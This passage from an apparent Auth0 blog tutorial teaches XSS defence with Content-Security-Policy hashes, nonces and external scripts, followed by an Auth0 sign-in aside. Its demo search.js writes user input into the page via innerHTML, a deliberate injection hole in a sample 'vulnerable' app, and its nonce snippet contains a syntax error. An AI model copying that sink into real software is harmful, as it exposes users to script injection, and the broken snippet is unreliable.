Take note of the calculated hash code. In the example above, its value is 'sha256-/R8iLbj/zzRkKsN1Dh/be9dTImUnl6khUlY3lP0rwTk=' and it represents the trusted source you are going to add to the CSP header.
Keep in mind that your hash code could be different from the one shown above. It depends on any possible small differences between your code and the code proposed in this article (even a white space).
Once you have the hash code for your script block, change the value of the CSP header in server.js:
app.use(function(req, res, next) {
  res.setHeader("Content-Security-Policy", "script-src 'self' 'sha256-/R8iLbj/zzRkKsN1Dh/be9dTImUnl6khUlY3lP0rwTk=';");
  next();
});
This CSP header tells the browser to trust only scripts from the current origin and the script block with that specific hash code. Now the searching feature is working again.
Using nonce
If you have noticed, the error message provided by Chrome Dev Tools suggests another possible solution to enable script blocks. It mentions you can provide a nonce. The nonce alternative is based on a random value sent by the server and matching the value specified in the nonce attribute of the script block. For example, suppose the server sends the CSP header as shown below:
app.use(function(req, res, next) {
  const ramdomValue = generateRandomValue();
  res.setHeader("Content-Security-Policy", `script-src 'self' 'nonce-${ramdomValue}';``);
  next();
});
Assuming that the value of ramdomValue is abc123, you should add the following nonce attribute to your <script> block:
<script nonce="abc123">
   ...
</script>
In practice, this is another way to identify script blocks in the HTML page, and its behavior on the client side is pretty similar to the hash code approach.
Trusting only external scripts
Both the hash-based and nonce-based defenses are a bit demanding to maintain. You need to generate a new hash whenever you change your scripts, and you should make sure to generate random nonces at each request to avoid the attacker using your nonces to legitimize their malicious code.
A better approach is based on moving all the JavaScript code outside the HTML markup and dealing with it as a resource. For this purpose, move the content of the script block you centralized before into a new search.js file in the public folder. The file's content should look like the following:
// public/js/search.js

function search() {
  const searchResult = document.getElementById("search-result");
  const searchTerm = document.getElementById("search-term");
  const keyword = document.getElementById("keyword");

  const movieData = document.getElementById("movie-data");
  const comments = document.getElementById("comments");

  movieData.style.visibility = "hidden";
  comments.style.visibility = "hidden";

  searchResult.style.display = "block";

  searchTerm.innerHTML = keyword.value;

  //querying the server for the keyword value

  return false;
}

window.onload = function() {
  const form = document.getElementById("search-form");

  form.onsubmit = () => search();
};
Now, replace the whole script block in the templates/index.html file with a script element that refers to the search.js file. The relevant markup should look like the following:
<!-- templates/index.html -->

<!DOCTYPE html>
<html lang=en>
  <head>
  <!-- Styles, scripts, and other stuff -->
  <script src="js/search.js"></script>  //👈 changed code
  </head>
  <body>
    <section>
      <h1>The Vulnerable Movie Center</h1>
      <hr class="thin">
      <form id="search-form">
        <input id="keyword" type="text" class="thin" placeholder="Search a movie">
        <button type="submit" class="thin">Go</button>
      </form>
    <hr>
  </section>
  <!-- Other sections -->
  </body>
</html>
Once all your JavaScript code lives outside the markup of your HTML page, you should trust only your current origin as the source of your code. In other words, the server needs to provide the browser with only 'self' as the allowed source for the script-src directive. This corresponds to the first attempt you made to apply CSP to the streaming website:
app.use(function(req, res, next) {
  res.setHeader("Content-Security-Policy", "script-src 'self';");
  next();
});
This approach delegates the burden to the browser to check if a piece of code is allowed to execute or not and makes your code easier to maintain.
You can find the sample project fixed by applying CSP in the csp branch of the GitHub repository. You can download it with the following command:
git clone -b csp https://github.com/auth0-blog/xss-sample-app.git"Content Security Policy helps to boost your web application security."
Tweet This
Aside: Auth0 Authentication with JavaScript
At Auth0, we make heavy use of full-stack JavaScript to help our customers to manage user identities, including password resets, creating, provisioning, blocking, and deleting users. Therefore, it must come as no surprise that using our identity management platform on JavaScript web apps is a piece of cake.
Auth0 offers a free tier to get started with modern authentication. Check it out, or sign up for a free Auth0 account here!

Then, go to the Applications section of the Auth0 Dashboard and click on "Create Application". On the dialog shown, set the name of your application and select Single Page Web Applications as the application type:
After the application has been created, click on "Settings" and take note of the domain and client id assigned to your application. In addition, set the Allowed Callback URLs and Allowed Logout URLs fields to the URL of the page that will handle login and logout responses from Auth0. In the current example, the URL of the page that will contain the code you are going to write (e.g. http://localhost:8080).
Now, in your JavaScript project, install the auth0-spa-js library like so:
npm install @auth0/auth0-spa-jsThen, implement the following in your JavaScript app:
import createAuth0Client from '@auth0/auth0-spa-js';

let auth0Client;

async function createClient() {
  return await createAuth0Client({
    domain: 'YOUR_DOMAIN',
    client_id: 'YOUR_CLIENT_ID',
  });
}

async function login() {
  await auth0Client.loginWithRedirect();
}

function logout() {
  auth0Client.logout();
}

async function handleRedirectCallback() {
  const isAuthenticated = await auth0Client.isAuthenticated();

  if (!isAuthenticated) {
    const query = window.location.search;
    if (query.includes('code=') && query.includes('state=')) {
      await auth0Client.handleRedirectCallback();
      window.history.replaceState({}, document.title, '/');
    }
  }

  await updateUI();
}

async function updateUI() {
  const isAuthenticated = await auth0Client.isAuthenticated();

  const btnLogin = document.getElementById('btn-login');
  const btnLogout = document.getElementById('btn-logout');

  btnLogin.addEventListener('click', login);
  btnLogout.addEventListener('click', logout);

  btnLogin.style.display = isAuthenticated ? 'none' : 'block';
  btnLogout.style.display = isAuthenticated ? 'block' : 'none';

  if (isAuthenticated) {
    const username = document.getElementById('username');
    const user = await auth0Client.getUser();

    username.innerText = user.name;
  }
}

window.addEventListener('load', async () => {
  auth0Client = await createClient();

  await handleRedirectCallback();
});
Replace the
YOUR_DOMAINandYOUR_CLIENT_IDplaceholders with the actual values for the domain and client id you found in your Auth0 Dashboard.
Then, create your UI with the following markup:
<p>Welcome <span id="username"></span></p>
<button type="submit" id="btn-login">Sign In</button>
<button type="submit" id="btn-logout" style="display:none;">Sign Out</button>
Your application is ready to authenticate with Auth0!
Check out the Auth0 SPA SDK documentation to learn more about authentication and authorization with JavaScript and Auth0.
Summary
This article introduced you to XSS vulnerabilities that may affect your web applications. It showed how XSS attacks work with a practical approach, and with the same practical approach, you learned how you could defend from them. You discovered the three types of XSS and applied the main techniques to XSS defenses: data validation, output escaping, and use of the CSP header.
XSS attacks can occur in different forms. The ones described here are just a few examples. Even the ways to prevent them may be more complex. Now that you have a clear understanding of XSS fundamentals, you should have no problems following the OWASP XSS cheat sheet to protect your applications as best as possible.


